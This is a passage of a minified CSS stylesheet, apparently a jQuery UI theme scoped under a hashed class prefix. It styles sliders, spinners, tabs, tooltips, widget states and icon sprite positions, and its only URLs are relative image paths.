.ui-slider-range{top:0;height:100%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-horizontal .ui-slider-range-min{left:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-horizontal .ui-slider-range-max{right:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-vertical{width:.8em;height:100px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-vertical .ui-slider-range{left:0;width:100%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-vertical .ui-slider-range-min{bottom:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-vertical .ui-slider-range-max{top:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.tire-322a78e26174f47d1d17777f67c8e289 .ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-spinner-up{top:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-spinner-down{bottom:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs{position:relative;padding:.2em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .tire-322a78e26174f47d1d17777f67c8e289 .ui-tooltip{border-width:2px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1.1em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget .ui-widget{font-size:1em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget input,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget select,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget textarea,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget.ui-widget-content{border:1px solid #c5dbec}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content{border:1px solid #a6c9e2;background:#fcfdfd url("images/ui-bg_inset-hard_100_fcfdfd_1x100.png") 50% bottom repeat-x;color:#222}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content a{color:#222}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header{border:1px solid #4297d7;background:#5c9ccc url("images/ui-bg_gloss-wave_55_5c9ccc_500x100.png") 50% 50% repeat-x;color:#fff;font-weight:bold}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header a{color:#fff}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-default,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-default,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-default,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button,html .tire-322a78e26174f47d1d17777f67c8e289 .ui-button.ui-state-disabled:hover,html .tire-322a78e26174f47d1d17777f67c8e289 .ui-button.ui-state-disabled:active{border:1px solid #c5dbec;background:#dfeffc url("images/ui-bg_glass_85_dfeffc_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#2e6e9e}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-default a,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-default a:link,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-default a:visited,a.tire-322a78e26174f47d1d17777f67c8e289 .ui-button,a:link.tire-322a78e26174f47d1d17777f67c8e289 .ui-button,a:visited.tire-322a78e26174f47d1d17777f67c8e289 .ui-button,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button{color:#2e6e9e;text-decoration:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-hover,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-hover,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-hover,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-focus,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-focus,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-focus,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:hover,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:focus{border:1px solid #79b7e7;background:#d0e5f5 url("images/ui-bg_glass_75_d0e5f5_1x400.png") 50% 50% repeat-x;font-weight:bold;color:#1d5987}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-hover a,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-hover a:hover,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-hover a:link,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-hover a:visited,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-focus a,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-focus a:hover,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-focus a:link,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-focus a:visited,a.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:hover,a.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:focus{color:#1d5987;text-decoration:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-active,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-active,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-active,a.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:active,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:active,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button.ui-state-active:hover{border:1px solid #79b7e7;background:#f5f8f9 url("images/ui-bg_inset-hard_100_f5f8f9_1x100.png") 50% 50% repeat-x;font-weight:bold;color:#e17009}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-background,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-active .ui-icon-background{border:#79b7e7;background-color:#e17009}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-active a,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-active a:link,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-active a:visited{color:#e17009;text-decoration:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-highlight,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-highlight,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-highlight{border:1px solid #fad42e;background:#fbec88;color:#363636}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-checked{border:1px solid #fad42e;background:#fbec88}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-highlight a,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-highlight a,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-highlight a{color:#363636}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-error,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-error,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-error a,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-error a,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-error a{color:#cd0a0a}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-error-text,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-error-text,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-error-text{color:#cd0a0a}.tire-322a78e26174f47d1d17777f67c8e289 .ui-priority-primary,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-priority-primary,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-priority-primary{font-weight:bold}.tire-322a78e26174f47d1d17777f67c8e289 .ui-priority-secondary,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-priority-secondary,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-disabled,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-state-disabled,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon{width:16px;height:16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon,.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-content .ui-icon{background-image:url("images/ui-icons_469bdd_256x240.png")}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-header .ui-icon{background-image:url("images/ui-icons_d8e7f3_256x240.png")}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-hover .ui-icon,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-focus .ui-icon,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:hover .ui-icon,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:focus .ui-icon{background-image:url("images/ui-icons_217bc0_256x240.png")}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-active .ui-icon,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:active .ui-icon{background-image:url("images/ui-icons_f9bd01_256x240.png")}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-highlight .ui-icon,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button .ui-state-highlight.ui-icon{background-image:url("images/ui-icons_2e83ff_256x240.png")}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-error .ui-icon,.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cd0a0a_256x240.png")}.tire-322a78e26174f47d1d17777f67c8e289 .ui-button .ui-icon{background-image:url("images/ui-icons_6da8d5_256x240.png")}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-blank{background-position:16px 16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-1-n{background-position:0 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-1-ne{background-position:-16px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-1-e{background-position:-32px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-1-se{background-position:-48px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-1-s{background-position:-65px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-1-sw{background-position:-80px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-1-w{background-position:-96px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-1-nw{background-position:-112px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-2-n-s{background-position:-128px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-caret-2-e-w{background-position:-144px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-1-n{background-position:0 -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-1-ne{background-position:-16px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-1-e{background-position:-32px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-1-se{background-position:-48px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-1-s{background-position:-65px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-1-sw{background-position:-80px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-1-w{background-position:-96px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-1-nw{background-position:-112px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-2-n-s{background-position:-128px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-triangle-2-e-w{background-position:-144px -16px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-1-n{background-position:0 -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-1-ne{background-position:-16px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-1-e{background-position:-32px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-1-se{background-position:-48px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-1-s{background-position:-65px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-1-sw{background-position:-80px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-1-w{background-position:-96px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-1-nw{background-position:-112px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-2-n-s{background-position:-128px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-2-e-w{background-position:-160px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowstop-1-n{background-position:-192px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowstop-1-e{background-position:-208px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowstop-1-s{background-position:-224px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowstop-1-w{background-position:-240px -32px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-1-n{background-position:1px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-1-e{background-position:-32px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-1-se{background-position:-48px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-1-s{background-position:-64px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-1-w{background-position:-96px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-4{background-position:0 -80px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-arrow-4-diag{background-position:-16px -80px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-extlink{background-position:-32px -80px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-newwin{background-position:-48px -80px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-refresh{background-position:-64px -80px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-shuffle{background-position:-80px -80px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-transfer-e-w{background-position:-96px -80px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-transferthick-e-w{background-position:-112px -80px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-folder-collapsed{background-position:0 -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-folder-open{background-position:-16px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-document{background-position:-32px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-document-b{background-position:-48px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-note{background-position:-64px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-mail-closed{background-position:-80px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-mail-open{background-position:-96px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-suitcase{background-position:-112px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-comment{background-position:-128px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-person{background-position:-144px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-print{background-position:-160px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-trash{background-position:-176px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-locked{background-position:-192px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-unlocked{background-position:-208px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-bookmark{background-position:-224px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-tag{background-position:-240px -96px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-home{background-position:0 -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-flag{background-position:-16px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-calendar{background-position:-32px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-cart{background-position:-48px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-pencil{background-position:-64px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-clock{background-position:-80px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-disk{background-position:-96px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-calculator{background-position:-112px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-zoomin{background-position:-128px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-zoomout{background-position:-144px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-search{background-position:-160px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-wrench{background-position:-176px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-gear{background-position:-192px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-heart{background-position:-208px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-star{background-position:-224px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-link{background-position:-240px -112px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-cancel{background-position:0 -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-plus{background-position:-16px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-plusthick{background-position:-32px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-minus{background-position:-48px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-minusthick{background-position:-64px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-close{background-position:-80px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-closethick{background-position:-96px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-key{background-position:-112px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-lightbulb{background-position:-128px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-scissors{background-position:-144px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-clipboard{background-position:-160px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-copy{background-position:-176px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-contact{background-position:-192px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-image{background-position:-208px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-video{background-position:-224px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-script{background-position:-240px -128px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-alert{background-position:0 -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-info{background-position:-16px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-notice{background-position:-32px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-help{background-position:-48px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-check{background-position:-64px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-bullet{background-position:-80px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-radio-on{background-position:-96px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-radio-off{background-position:-112px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-pin-w{background-position:-128px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-pin-s{background-position:-144px -144px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-play{background-position:0 -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-pause{background-position:-16px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-seek-next{background-position:-32px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-seek-prev{background-position:-48px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-seek-end{background-position:-64px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-seek-start{background-position:-80px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-seek-first{background-position:-80px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-stop{background-position:-96px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-eject{background-position:-112px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-volume-off{background-position:-128px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-volume-on{background-position:-144px -160px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-power{background-position:0 -176px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-signal-diag{background-position:-16px -176px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-signal{background-position:-32px -176px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-battery-0{background-position:-48px -176px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-battery-1{background-position:-64px -176px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-battery-2{background-position:-80px -176px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-battery-3{background-position:-96px -176px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-plus{background-position:0 -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-minus{background-position:-16px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-close{background-position:-32px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-triangle-e{background-position:-48px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-triangle-s{background-position:-64px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-triangle-w{background-position:-80px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-triangle-n{background-position:-96px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-arrow-e{background-position:-112px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-arrow-s{background-position:-128px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-arrow-w{background-position:-144px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-arrow-n{background-position:-160px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-zoomin{background-position:-176px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-zoomout{background-position:-192px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circle-check{background-position:-208px -192px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circlesmall-plus{background-position:0 -208px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circlesmall-minus{background-position:-16px -208px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-circlesmall-close{background-position:-32px -208px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-squaresmall-plus{background-position:-48px -208px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-squaresmall-minus{background-position:-64px -208px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-squaresmall-close{background-position:-80px -208px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-grip-dotted-vertical{background-position:0 -224px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-grip-solid-vertical{background-position:-32px -224px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon-grip-diagonal-se{background-position:-80px -224px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-all,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-top,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-left,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-tl{border-top-left-radius:5px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-all,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-top,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-right,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-tr{border-top-right-radius:5px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-all,.tire-322a78e26174f47d1d17777f67c8e289 .ui-corner-bottom,.tire-322a78e26174f47d1d17777f67c8e289 